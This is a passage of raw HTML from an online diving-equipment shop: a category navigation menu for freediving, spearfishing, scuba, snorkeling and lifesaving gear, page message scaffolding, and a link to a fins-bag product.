class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/snorkel.html" ><span class="name">Snorkel</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/bags.html" ><span class="name">Bags</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/chemical.html" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/accessories.html" ><span class="name">Accessories</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scubawear.html" ><span class="name">Scubawear</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/freediving/abc/hangers.html" ><span class="name">Hangers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/freediving/abc/photo-video.html" ><span class="name">Photo &amp; Video</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/spearfishing/id/134/"  class="level-top" ><span class="name">Spearfishing</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default" data-ox-mm-col="4"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-4"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/bi-fins/id/170/"  class="" ><span class="name">BI-FINS</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/bi-fins/plastic-bi-fins.html" ><span class="name">Plastic Bi-Fins</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/100-carbon-bi-fins/id/171/" ><span class="name">100% Carbon Bi-Fins</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/sarbon-fiber-bi-fins/id/172/" ><span class="name">Сarbon Fiber Bi-Fins </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/fiberglass-bi-fins/id/173/" ><span class="name">Fiberglass Bi-Fins </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/limited-edition-bi-fins/id/174/" ><span class="name">Limited Edition Bi-Fins</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/foot-pockets-accessories/id/175/" ><span class="name">Foot Pockets &amp; Accessories</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/blades/id/177/"  class="" ><span class="name">Blades</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/100-carbon-blades/id/178/" ><span class="name">100% Carbon Blades </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/carbon-fiber-blades/id/179/" ><span class="name">Carbon Fiber Blades </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/fiberglass-blades/id/180/" ><span class="name">Fiberglass Blades</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/limited-edition-blades/id/181/" ><span class="name">Limited Edition Blades</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/spearfishing-blades/plastic-blades.html" ><span class="name">Plastic Blades</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/foot-pocket-accessories/id/182/" ><span class="name">Foot Pocket &amp; Accessories</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic.html"  class="" ><span class="name">Pneumatic</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/pneumatic-spearguns.html" ><span class="name">Pneumatic Spearguns</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/pneumatic-power-system.html" ><span class="name">Pneumatic Power System </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/reel.html" ><span class="name">Reel</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/shaft.html" ><span class="name">Shaft</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/multiprong.html" ><span class="name">Multiprong</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/shaft-parts.html" ><span class="name">Shaft &amp; Parts</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/line.html" ><span class="name">Line</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/shock-absorber.html" ><span class="name">Shock Absorber</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/pneumatic/harpoons.html" ><span class="name">Harpoons</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets.html"  class="" ><span class="name">Arbalets</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/sling-spearguns.html" ><span class="name">Sling Spearguns</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/reel.html" ><span class="name">Reel</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/speargun-parts.html" ><span class="name">Speargun Parts</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/shaft-parts.html" ><span class="name">Shaft &amp; Parts</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/line.html" ><span class="name">Line</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/wishbone.html" ><span class="name">Wishbone</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/pole-spear-gaff.html" ><span class="name">Pole Spear &amp; Gaff </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/shock-absorber.html" ><span class="name">Shock Absorber</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/bands.html" ><span class="name">Bands</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/arbalets/harpoons.html" ><span class="name">Harpoons</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/neoprene.html"  class="" ><span class="name">Neoprene</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/neoprene/spearfishing.html" ><span class="name">Wetsuits</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/neoprene/socks.html" ><span class="name">Socks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/neoprene/gloves.html" ><span class="name">Gloves</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/neoprene/weight-vest.html" ><span class="name">Weight Vest</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety.html"  class="" ><span class="name">Safety</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety/lights.html" ><span class="name">Lights</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety/knives.html" ><span class="name">Knives</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety/buoy.html" ><span class="name">Buoy</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety/line-bungee.html" ><span class="name">Floats &amp; Floatlines</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety/weight.html" ><span class="name">Weight</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/safety/computers.html" ><span class="name">Computers</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc.html"  class="" ><span class="name">ABC</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/masks.html" ><span class="name">Masks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/snorkel.html" ><span class="name">Snorkel</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/bags.html" ><span class="name">Bags</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/belts.html" ><span class="name">Belts</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/fish-stringer.html" ><span class="name">Fish Stringer</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/chemical.html" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/accessories.html" ><span class="name">Accessories</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/scubawear.html" ><span class="name">Scubawear</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/hangers.html" ><span class="name">Hangers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/spearfishing/abc/photo-video.html" ><span class="name">Photo &amp; Video</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/scuba-diving/id/135/"  class="level-top" ><span class="name">Scuba Diving</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/analog-instruments.html"  class="" ><span class="name">Analog Instruments</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/wetsuits.html"  class="" ><span class="name">Wetsuits</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/masks/id/148/"  class="" ><span class="name">Masks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/gloves/id/183/"  class="" ><span class="name">Gloves</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/boots/id/157/"  class="" ><span class="name">Boots</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/knives/id/189/"  class="" ><span class="name">Knives</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/lights.html"  class="" ><span class="name">Lights</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/belts/id/152/"  class="" ><span class="name">Belts</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/bags/id/165/"  class="" ><span class="name">Bags</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/chemical.html"  class="" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/buoy.html"  class="" ><span class="name">Buoy</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/hangers.html"  class="" ><span class="name">Hangers</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/photo-video.html"  class="" ><span class="name">Photo &amp; Video</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scuba-diving/regulator.html"  class="" ><span class="name">Regulator</span></a></div></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/snorkeling/id/136/"  class="level-top" ><span class="name">Snorkeling</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/wetsuits/id/160/"  class="" ><span class="name">Wetsuits</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/masks/id/140/"  class="" ><span class="name">Masks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/belts/id/151/"  class="" ><span class="name">Belts</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/socks/id/156/"  class="" ><span class="name">Socks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/bags/id/164/"  class="" ><span class="name">Bags</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/snorkeling/snorkel.html"  class="" ><span class="name">Snorkel</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/snorkeling/swimming-goggles.html"  class="" ><span class="name">Swimming Goggles</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/snorkeling/swimming-cap.html"  class="" ><span class="name">Swimming Cap</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/snorkeling/repair-glue-spray.html"  class="" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/snorkeling/photo-video.html"  class="" ><span class="name">Photo &amp; Video</span></a></div></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/pool/id/41/"  class="level-top" ><span class="name">Pool </span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/wetsuits/id/113/"  class="" ><span class="name">Wetsuits</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/masks/id/141/"  class="" ><span class="name">Masks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/pool-racing/goggles.html"  class="" ><span class="name">Goggles</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/belts/id/145/"  class="" ><span class="name">Belts</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/socks/id/155/"  class="" ><span class="name">Socks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/bags/id/163/"  class="" ><span class="name">Bags</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/snorkel/id/168/"  class="" ><span class="name">Snorkel</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/accessories/id/58/"  class="" ><span class="name">Accessories</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/pool-racing/swimming-cap.html"  class="" ><span class="name">Swimming Cap</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/pool-racing/repair-glue-spray.html"  class="" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/pool-racing/hangers.html"  class="" ><span class="name">Hangers</span></a></div></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/underwater-games/id/142/"  class="level-top" ><span class="name">Underwater Games</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/uwg-fins/id/57/"  class="" ><span class="name">UWG Fins</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/uwg-limited-edition/id/130/"  class="" ><span class="name">UWG Limited Edition</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/belts/id/146/"  class="" ><span class="name">Belts</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/masks/id/149/"  class="" ><span class="name">Masks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/socks/id/154/"  class="" ><span class="name">Socks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/bags/id/162/"  class="" ><span class="name">Bags</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/underwater-games/repair-glue-spray.html"  class="" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li></ul></div></li><li  class="level0  category-item last level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/lifesaving/id/42/"  class="level-top" ><span class="name">Lifesaving </span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/lifesaving-fins/id/117/"  class="" ><span class="name">Lifesaving Fins</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/accessories/id/118/"  class="" ><span class="name">Accessories</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/belts/id/147/"  class="" ><span class="name">Belts</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/masks/id/150/"  class="" ><span class="name">Masks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/socks/id/153/"  class="" ><span class="name">Socks</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/bags/id/161/"  class="" ><span class="name">Bags</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/rescue-lifesaving/repair-glue-spray.html"  class="" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li></ul></div></li>	</ul>
</nav></div>
		</div>
</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"js/mobile-menu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"><div class="ox-menu__block-after"><a href="mailto:info@eurodiveshop.com">Need Support?</a></div></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
<div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message' }, visible: updateHeight()">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
	<div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, visible: updateHeight(), afterRender: purgeMessages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message" ><span></span></div>
		</div>
	</div>
</div>

</div><div class="columns"><div class="column main"><a href="https://www.eurodiveshop.com/us/best-hunter-fins-bag.html" class="ox-prev-next__link ox-product-link-next"
   rel="next">
		<span class="content-wrapper">
			<span class="inner">
			<span class="content">
				<span class="name">BEST HUNTER FINS BAG</span>
<span class="label">Next</span>
</span>
<span class="image-wrapper"><span
			class="overlay"></span><span class="product-image-container product-image-container-1987-125-145">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;125&#x20;145&quot;&#x20;width&#x3D;&quot;125&quot;&#x20;height&#x3D;&quot;145&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/cc0cbf88ed31ba87239323252536b4da/b/h/best-hunter-fins-bag-best-hunter-fins-bag-bh0955-1-1700-1700-best-hunter-fins-bag-1.jpg" width="125" height="145" alt="BEST&#x20;HUNTER&#x20;FINS&#x20;BAG&#x20;BH0955&#x20;&#x20AC;17.00"/></span>
</span>
<style>.product-image-container-1987-125-145 {
    width: 125px;
    height: auto;
    aspect-ratio: 125 / 145;
}
.product-image-container-1987-125-145 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-1987-125-145 span.product-image-wrapper {
        padding-bottom: 116%;
    }
}</style></span>
</span>
</span>
	<span class="ox-prev-next__arrow"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
										   viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "/></svg></span>
</a>
